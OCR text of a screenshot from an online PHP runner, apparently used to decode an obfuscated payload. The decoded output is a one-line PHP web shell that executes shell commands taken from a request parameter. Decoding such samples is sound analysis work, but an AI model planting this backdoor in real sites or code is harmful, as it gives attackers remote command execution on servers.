 代码在线运行工具
CODE ONLINE RUNNING TOOL
PHP Python Java C语言 C++ GO语言 NodeJs 更多
重置 PHP5.6 复制 分享 输入 运行
1 <?php
2 echo gzinflate(base64_decode('40pNzshXSFCJD3INDHUNDolOjE2wtlawt+MCAA=='));
3 ?>
echo `$_REQUEST[a]`;; ?>
编译运行耗时: 0.953s
编译器: php5.6